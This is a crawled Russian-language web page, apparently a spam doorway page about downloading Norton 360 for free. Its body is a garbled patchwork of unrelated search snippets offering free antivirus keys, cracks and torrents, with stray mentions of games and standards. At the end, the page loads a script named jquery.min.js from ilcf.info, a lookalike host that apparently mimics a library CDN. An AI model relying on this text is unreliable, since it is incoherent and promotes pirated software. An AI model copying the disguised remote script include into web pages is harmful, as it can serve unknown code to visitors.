

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-skachat-norton-360.html
body_size: 4781
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать нортон 360 - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать нортон 360</h2>
                            </header>
                            <p>Раздача бесплатных ключей для любой версии антивируса Нортон: Norton 360, в том числе Premier (Нортон 360, Премьер). Получите пробную версию новейшего продукта Norton Security Premium — все  К вашим любимым функциям Norton 360 мы добавили улучшенные. Ключи для антивирусов Norton Нортон (Norton Security и мобильные версии, Norton Internet Security;) За ключами обращаться к администратору группы. Рейтинг: 4,5 - 136 голосов - 2 599,00 ₽ - Windows - Безопасность26 окт 2017  Norton 360 - скачать Norton 360 22.11.0.41, Norton 360 сочетает в себе функциональность программ Norton Internet Security и Norton. Ключи для Norton Security 2015-2018,Norton Internet Security,Norton 360, Norton Antivirus, продления подписки,код активации,key нортон. 
11 мар 2019  Norton 360 - все функции эффективной и быстрой защиты Norton Internet Security, а также автоматическое онлайн и локальное. В данном разделе мы разбираем основные проблемы и ошибки при активации Нортон. Спасибо! Для загрузки Norton 360 Версия 6.0 - на 60 дней бесплатно нажмите кнопку скачать, с другого источника - нажмите кнопку 2, через торрент. 360 Total Security 2019 Crack Premium + лицензионный ключ для полной версии. Скачать полную версию бесплатно 360 ключей общей безопасности работают. Рейтинг: 5 - 4 голосаNorton 360 - все функции Norton Internet Security, авто резервное онлайн и локальное копирование, инструменты настройки системы для оптимизации. Рады приветствовать Вас на AntiDota.Net - сайте ключей для антивирусов. Мало кто сейчас обходится без антивирусной программы. Рейтинг: 3,5 - 22 голосаNorton 360 – это многофункциональный антивирус, основное предназначение которого обеспечение комплексной защиты домашнего ПК от всех видов. Dead Space 3 (с англ. — «Мертвый космос 3») — научно-фантастическая компьютерная игра в жанре шутера от третьего лица c элементами survival horror Рейтинг: 3,8 - 16 голосов27 мар 2015  Зайди скачать Нортон 360 бесплатно на русском языке. Загрузить Norton 360 можно для Windows 7, 8, XP последнюю новую версию. 
Бесплатные ключи для Norton, Internet Security, Norton Security, Norton Antivirus, Norton 360, скачать бесплатно нортон, получить ключ Norton, купить ключ. Если Вы хотите скачать активную разностороннюю защиту от любых угроз бесплатно в течение месяца, то Нортон 360 – это ваш выбор. Если нортон. Автор: Гергий 06-01-2015 (00:34) Спорить не буду, сайт хороший, но почему-то антивирусник нортон 360 скачиваемые с данного сайта програмки, такие как скайп 7.0.32.102 а также проигрыватель определяет как. Norton 360™ Скачать бесплатно, Непревзойденная защита Norton™ от угроз, быстродействие и гарантия спокойствия. Чтобы получить бесплатный ключ нортон, оставьте заявку на этой странице. Мы автоматически вышлем ключ, который позволит вам активировать Norton на 30 дней. 7 июл 2011  Скачать Norton 360 5.0. Norton™ 360 5.0.0.125 — комплексная автоматическая защита от вирусов и программ-шпионов. Norton. Раздача бесплатных ключей для любой версии антивируса Нортон: Norton 360, в том числе Premier. 
Ключи для антивирусов Norton Нортон (Norton Security и мобильные версии, Norton Internet Security;) За ключами. Ключи для антивируса Нортон. Продления подписки Norton Security, Norton Internet Security, Norton 360, Norton Mobile. В данном разделе мы разбираем основные проблемы и ошибки при активации Нортон. 360 Total Security 2019 Crack Premium + лицензионный ключ для полной версии. Скачать полную версию. Бесплатные ключи для Norton, Internet Security, Norton Security, Norton Antivirus, Norton 360, скачать бесплатно нортон. 
Чтобы получить бесплатный ключ нортон оставьте заявку на этой странице. Мы автоматически. Рады приветствовать Вас на AntiDota.Net - сайте ключей для антивирусов. Мало кто сейчас. Dead Space 3 (с англ. — Мертвый космос 3 ) — научно-фантастическая компьютерная игра в жанре. Автор: Гергий 06-01-2015 (00:34) Спорить не буду, сайт хороший, но почему-то антивирусник нортон. Друзья, скачайте потрясающую игру гта 5 на персональный компьютер (пк) по прямой ссылке или. На нашем сайте вы можете скачать свежие ключи 2018 года для антивируса Avira. Лицензионные. Полный список самых лучших антивирусных программ для компьютера или ноутбука. Антивирусы. IObit Driver Booster 6.1. Pro Ключ активации Driver Booster 6.1.0.136 Дорогие наши пользователи! Спешим сообщить. 360 Total Security – антивирусное приложение, разрабатываемое в Китае, однако способ его. 
Коды для GTA 5 на Xbox 360 смогут невероятно разнообразить жизнь ваших главных героев в Лос. Отзывы о программе Avira Free Antivirus - Avira Free Antivirus - это антивирусная программа, которая может. Стало известно, сколько места займет Sekiro: Shadows Die Twice на диске. Антивирус куда-то пропал, а после переустановки, антивирус перезапускается, закрывается. 
Microsoft Windows 27 октября 2005 17 октября 2005 18 октября 2005 PlayStation 3 20 апреля 2007 8 мая 2007 Xbox 360 31 октября. Всегда ли просто узнать, есть ли вирус на компьютере? К сожалению нет. Создатели вирусов. О том, какие самые лучшие антивирусы существуют, и как определиться, какой антивирус. ГОСТ Р 56819-2015  Группа Р24 НАЦИОНАЛЬНЫЙ СТАНДАРТ РОССИЙСКОЙ ФЕДЕРАЦИИ. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Недвижимость в gta 5 делится на объекты, которые приносят доход, и на те, которые дохода. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-tyuremnye-pesni-pod-gitaru-skachat-besplatno.html">Тюремные песни под гитару скачать бесплатно</a></li>
                                <li><a href="wkx-gromoboy-i-bystronozhka-skachat-torrent.html">Громобой и быстроножка скачать торрент</a></li>
                                <li><a href="wkx-prezentaciya-kabineta-istorii-pruzhany.html">Презентация кабинета истории пружаны</a></li>
                                <li><a href="wkx-tdu-2-mod-russian-car.html">Tdu 2 mod russian car</a></li>
                                <li><a href="wkx-filmy-3d-dlya-televizora-skachat.html">Фильмы 3д для телевизора скачать</a></li>
                                <li><a href="wkx-bolshoy-chechenskiy-slovar.html">Большой чеченский словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатные Ключи для Активации Антивируса Нортон.</li>
<li>Ключи для Нортон Norton Security.</li>
<li>Всегда в наличии ключи для Norton Продлить подписку.</li>
<li>Как активировать Лицензионные ключи Norton.</li>
<li>Лицензионный ключ 360 Total Security 2019 Premium.</li>
<li>Norton Security.</li>
<li>Бесплатный ключ Лицензионные ключи Norton.</li>
<li>Ключи для антивирусных программ - Скачать ключи для.</li>
<li>Dead Space 3 — Википедия.</li>
<li>Skype 8.24.0.2 скачать бесплатно, без регистрации и смс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-detskie-pesni-2015-slushat-i-skachat-besplatno.html">Детские песни 2015 слушать и скачать бесплатно</a></li>
                                            <li><a href="wkx-eyvon-shablony.html">Эйвон шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-vindovs-vista-32-bit-s-drayverami.html">Скачать виндовс виста 32 бит с драйверами</a></li>
                                            <li><a href="wkx-skachat-igru-podzemnyy-mir.html">Скачать игру подземный мир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-prezentaciya-urovni-organizacii-zhivoy-prirody-9-klass.html">Презентация уровни организации живой природы 9 класс</a></li>
                                            <li><a href="wkx-tekstilnye-mishki-s-vykroykami-i-shablonami.html">Текстильные мишки с выкройками и шаблонами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-pussycat-georgie-tekst-pesni.html">Pussycat georgie текст песни</a></li>
                                            <li><a href="wkx-emachines-proshivka-bios.html">Emachines прошивка bios</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
